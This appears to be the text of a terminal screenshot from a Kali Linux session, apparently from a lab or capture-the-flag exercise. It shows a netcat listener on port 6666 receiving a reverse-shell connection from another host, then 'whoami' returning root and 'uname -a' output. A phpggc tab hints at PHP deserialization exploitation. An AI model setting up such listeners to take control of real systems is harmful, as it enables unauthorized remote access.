 root@kali: ~
File Actions Edit View Help
root@kali: ~/tools/phpggc × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.29.88] from (UNKNOWN) [192.168.29.201] 41671
whoami
root
uname -a
Linux ae779bd4d64e 4.14.89-0-virt #1-Alpine SMP Tue Dec 18 16:30:58 UTC 2018 x86_64
Linux